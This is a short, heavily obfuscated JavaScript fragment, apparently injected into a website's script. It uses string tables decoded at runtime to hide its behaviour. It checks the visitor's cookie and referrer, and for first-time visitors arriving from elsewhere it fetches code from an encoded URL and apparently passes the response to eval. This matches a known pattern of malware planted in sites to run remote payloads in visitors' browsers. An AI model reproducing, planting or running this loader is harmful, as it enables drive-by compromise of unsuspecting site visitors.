lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};